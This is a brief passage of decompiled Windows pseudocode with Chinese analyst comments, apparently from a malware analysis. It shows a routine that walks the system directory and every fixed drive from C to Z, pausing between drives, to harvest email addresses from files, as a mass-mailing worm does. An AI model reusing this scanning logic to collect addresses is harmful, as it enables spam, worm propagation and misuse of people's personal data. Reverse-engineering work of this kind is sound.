 6 CHAR String1; // [sp+9h] [bp-103h]@1
7
8 memset(&Dst, 0, 0x104u);
9 GetWindowsDirectoryA(&Dst, 0x104u);
10 v0 = Dst;
11 lstrcpyA(&String1, ":\\");
12 result = sub_5052AD(&Dst, 15); // 递归遍历系统目录，获取指定文件中的邮箱地址，C:\\Windows
13 Dst = 'C';
14 do
15 { // 递归遍历电脑上所有硬盘驱动器或闪存驱动器,从指定后缀文件中获取邮箱地址
16 if ( Dst != v0 )
17 {
18 result = GetDriveTypeA(&Dst);
19 if ( result == 3 ) // 判断是否为硬盘驱动器或闪存驱动器
20 {
21 Sleep(0x1194u);
22 result = sub_5052AD(&Dst, 15); // 递归遍历系统目录，获取指定文件中的邮箱地址
23 }
24 }
25 ++Dst;
26 }
27 while ( Dst <= 90 );
28 return result;